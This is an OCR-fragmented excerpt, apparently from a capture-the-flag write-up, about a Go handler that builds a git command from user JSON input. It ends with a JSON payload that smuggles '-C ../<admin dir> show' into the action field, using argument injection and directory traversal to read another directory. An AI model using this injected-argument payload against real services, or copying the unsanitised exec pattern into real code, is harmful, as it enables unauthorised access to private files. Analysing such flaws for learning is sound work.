
	if
 err
 :=
 json
.
NewDecoder
(
r
.
Body
).
Decode
(
&
req
); 
		http
.
Error
(
w
, 
"
bad request
"
, 
400
)
		return
	}
	args
 :=
 strings
.
Split
(
req
.
Action
, 
"
 "
)
	args
 =
 append
(
args
, 
fmt
.
Sprintf
(
"
%s
:scratchpad.t
	cmd
 :=
 exec
.
Command
(
"
git
"
, 
args
...
)
	cmd
.
Dir
 =
 filepath
.
Join
(
"
data
"
, 
folder
)
	out
, 
err
 :=
 cmd
.
CombinedOutput
()
	if
 err
 !=
 nil
 {
		http
.
Error
(
w
, 
string
(
out
), 
500
)
		return
	}
	w
.
Write
(
out
)
}
Copy
the git command is assembled with user input in the form of json like
. Because git can access
git <action> <hash>:scratchpad.txt
files in other directories with directory traversal, it looks like we could
access the admin directory once we know the path to it by doing this:
{
  "action"
:
 "
-C ../<admin dir> show
"
,
  "hash"
:
 "
HEAD~1
"
}
Copy